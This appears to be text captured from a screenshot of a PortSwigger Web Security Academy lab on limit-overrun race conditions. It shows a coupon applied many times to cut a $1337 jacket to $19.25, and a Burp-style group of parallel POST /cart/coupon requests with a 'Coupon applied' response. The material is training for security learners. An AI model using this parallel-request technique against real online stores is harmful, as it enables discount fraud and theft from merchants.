 Web Security
Academy
Limit overrun race conditions
Back to lab description
LAB Not solved
For 20% off use code at checkout: PROMO20
Store credit:
$50.00
Home | My account | 1
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - 1 + Remove
Coupon:
Add coupon
Apply
Code Reduction
PROMO20 -$1317.75 Remove
Total: $19.25
Group 2 23 < 33 × 34 × 35 × 36 × 37 × 38 × 39 × 40 × 41 × 42 × 43 ×
45 × 46 × 47 × 48 × 49 × 50 × 51 × 52 × 53 × 54 × 55 ×
Send group (parallel) Cancel < > Follow redirection Target: https://0ad500ac0324b354800f30a00...
Request
Pretty Raw Hex \n
1 POST /cart/coupon HTTP/2
2 Host: 0ad500ac0324b354800f30a000b30025.web-security-academy.net
3 Cookie: session=XpLZ5pr8xAsy7q5ZtwId5up2Y3I0B6nY
4 Content-Length: 52
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0ad500ac0324b354800f30a000b30025.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ad500ac0324b354800f30a000b30025.web-security-academy.net
/cart
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21
22 csrf=V271aVPvohL7Ti9U6k1HPpYDKmHsyFpd&coupon=PROMO20
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /cart
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 Coupon applied